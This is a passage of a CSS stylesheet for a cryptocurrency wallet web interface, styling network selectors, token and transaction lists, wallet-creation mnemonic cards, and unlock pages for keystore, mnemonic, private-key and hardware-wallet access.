    text-align: left;
    max-width: 190px
}

.NetworkSelectList {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.NetworkSelectListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer
}

.NetworkSelectListItem__checkmark {
    width: 12px;
    opacity: 0;
    -webkit-transition: inherit;
    transition: inherit
}

.NetworkSelectListItem__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    background-color: #000;
    margin-left: 12px;
    margin-right: 12px
}

.NetworkSelectListItem__name {
    color: inherit;
    font-size: 16px;
    font-weight: 600
}

.NetworkSelectListItem--active {
    color: #fff
}

.NetworkSelectListItem--active .NetworkSelectListItem__checkmark {
    opacity: 1
}

.NetworkSelectListItem:hover {
    opacity: .8
}

.DelegatedNodeSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 360px
}

.DelegatedNodeSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.DelegatedNodeSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.DelegatedNodeSelectorModal__content {
    padding: 0
}

.DelegatedNodeSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 12px;
    text-align: left
}

.DelegatedNodeList {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    max-height: 30vh;
    overflow-y: auto
}

.DelegatedNodeListItem {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer;
    margin-bottom: 15px;
    padding-left: 12px;
    padding-right: 12px
}

.DelegatedNodeListItem * {
    cursor: inherit
}

.DelegatedNodeListItem__name {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 16px
}

.DelegatedNodeListItem__address {
    color: inherit;
    font-size: 12px;
    font-weight: 600;
    margin-top: 2px
}

.DelegatedNodeListItem__fee {
    color: #8a8fb5;
    font-size: 11px;
    font-weight: 600;
    margin-left: 8px;
    line-height: 16px
}

.DelegatedNodeListItem:hover {
    opacity: .8
}

.TrackTokenModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TrackTokenModal__footer {
    margin-top: auto
}

div#TrezorConnectInteractionLayer {
    z-index: 1000000000000000 !important
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1c243b;
    height: 100px;
    flex-shrink: 0
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px
}

.NavBar--is-centered {
    justify-content: center
}

.NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: 400;
    color: #8a8fb5;
    margin-right: 6px
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: 400;
    color: #fff
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px
}

.NavBar__wallet-copy-address-icon img {
    height: 19px
}

.NavBar__logout {
    color: #8a8fb5;
    margin-top: 6px;
    cursor: pointer;
    -webkit-transition: opacity, .2s, ease-in-out;
    transition: opacity, .2s, ease-in-out
}

.NavBar__network-badge {
    position: relative;
    line-height: 12px;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: -webkit-gradient(linear, left top, right top, from(#29b3eb), to(#21edba));
    background: linear-gradient(90deg, #29b3eb 0, #21edba);
    background-size: 100%;
    color: #1c243b;
    padding: 3px 22px 0 11px;
    height: 18px;
    box-sizing: border-box
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url(/img/icons/dropdown-arrow@2x.png) no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px
}

.NavBar__network-badge:hover {
    background: #21edba
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;
    background: #1c243b;
    padding-left: 11px;
    padding-right: 11px;
    color: #8a8fb5
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92a2d6
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px
}

.TabBarItem__icon-active {
    display: none
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #8a8fb5;
    -webkit-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    cursor: pointer;
    margin-top: 2px
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: #fff
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none
}

.Pages {
    display: flex;
    flex: 1 1
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden
}

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    height: 100%
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px
}

.WalletPage__master-view-spinner {
    align-self: center;
    flex-shrink: 0;
    margin: 15px auto
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

@media only screen and (max-width:1000px) {
    .WalletPage__master-view {
        width: 300px
    }
}

.WalletTokenList {
    margin-right: 15px
}

.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10edbd;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ed1e5c;
    max-width: 290px
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: #fff;
    margin-left: 21px;
    font-size: 11px
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, .5);
    cursor: pointer;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    text-decoration: none;
    position: relative
}

/* .WalletTokenListItem__active-indicator{position:absolute;top:0;left:0;bottom:0;width:2px;background:#1bded0;background:-webkit-gradient(linear,left bottom,left top,from(#22abe3),to(#1bded0));background:linear-gradient(0deg,#22abe3 0,#1bded0);background-size:100%;display:none} */
.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #92a2d6;
    text-decoration: none
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: 400;
    line-height: 21px;
    color: #fff;
    text-decoration: none
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px
}

.WalletTokenListItem--is-active,
.WalletTokenListItem:hover {
    background-color: #242b45
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #3b4263
}

.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565d8a;
    letter-spacing: 1.5px
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: -webkit-sticky;
    position: sticky;
    background-color: #242b45
}

.TransactionList {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4b516e;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: 102px;
    cursor: pointer;
    padding-right: 10px;
    -webkit-transition: background-color, .3s, ease-in-out;
    transition: background-color, .3s, ease-in-out
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1 1
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem * {
    cursor: pointer
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, .05)
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px
}

.ThetaTransactionListItem__bottom-container {
    justify-content: space-between;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__address-container,
.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    align-items: center
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92a2d6;
    margin-right: 5px;
    height: 16px
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: #fff;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: #fff;
    text-align: right
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7a88b5;
    height: 14px
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92a2d6;
    height: 15px
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px
}

@media only screen and (max-width:1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px
    }
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92a2d6;
    margin-right: 6px
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92a2d6;
    text-transform: uppercase
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10edbd
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10edbd
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center
}

.EmptyState__title {
    font-size: 21px;
    color: #fff;
    text-align: center;
    margin-top: 8px
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404c6e;
    margin-top: 6px;
    margin-bottom: 12px
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px
}

.GhostButton__title {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    cursor: pointer
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.GhostButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.SettingsSection__content {
    max-width: 400px
}

.InputTitle {
    font-size: 16px;
    font-weight: 400;
    color: #7a88b5;
    margin-bottom: 6px
}

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    background: #1bd3d4;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.GradientButton:hover {
    background: #19c3c4
}

.GradientButton:active {
    background: #18b5b6
}

.GradientButton--is-disabled {
    cursor: not-allowed
}

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    cursor: inherit;
    text-decoration: none
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px
}

.OnboardingPage__image {
    height: 360px
}

.OnboardingPage__title {
    color: #92a2d6;
    margin-bottom: 6px
}

.OnboardingPage__description,
.OnboardingPage__title {
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: center;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__description {
    color: #fff
}

.OnboardingPage__footer {
    margin-top: auto;
    height: 75px
}

.OnboardingPage__footer,
.OnboardingPage__restore-button {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__restore-button {
    display: block;
    margin-top: 18px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 400
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.CreateWalletPage__subtitle a {
    margin-left: 6px
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px
}

.ChoosePasswordCard__footer {
    margin-top: auto
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column
}

.ChoosePasswordCard__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: "AlwynNew", "Helvetica Neue", -apple-system, sans-serif
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

::-webkit-input-placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    opacity: 1
}

::-ms-input-placeholder {
    opacity: 1
}

::placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    color: #92a2d6
}

::-ms-input-placeholder {
    color: #92a2d6
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    line-height: 16px;
    color: #92a2d6;
    margin-left: 8px;
    /* -webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;cursor:pointer} */
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicWarningCard__footer {
    margin-top: auto
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6;
    max-width: 310px
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.MnemonicCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicCard__footer {
    margin-top: auto
}

.MnemonicCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicCard__body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.MnemonicCard__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #fff;
    margin-bottom: 30px
}

.MnemonicCard__phrase-container {
    text-align: center;
    position: relative;
    background: #404c6e;
    padding: 20px;
    border-radius: 4px
}

.MnemonicCard__phrase-container p {
    line-height: 25px;
    font-size: 18px;
    word-spacing: 6px;
    font-weight: 900;
    color: #fff;
    margin: 0
}

.MnemonicCard__view-private-key {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    margin-top: 8px;
    cursor: pointer
}

.WalletCreationCompleteCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.WalletCreationCompleteCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.WalletCreationCompleteCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.WalletCreationCompleteCard__footer {
    margin-top: auto
}

.WalletCreationCompleteCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.WalletCreationCompleteCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #1bded0;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.WalletCreationCompleteCard__success-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.WalletCreationCompleteCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px
}

.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    min-height: 435px;
    border-radius: 12px
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px
}

.UnlockWalletCard__footer {
    margin-top: auto
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px
}

.UnlockWalletCard__warning1 {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px;
    margin-top: 2px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1bded0;
    color: #1bded0
}

.UnlockWalletViaKeystoreFile__file-input--has-file:after {
    content: "";
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url(../public/images/checkmark-green@2x.png);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 20px 20px
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, .1)
}

.UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockColdWalletLedger__select,
.UnlockWalletViaKeystoreFile__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1 1
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 0
}

.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer
}

.HardwareDeviceAccountRow * {
    cursor: inherit
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    flex: 1 1
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px
}

.HardwareDeviceAccountRow__balance span {
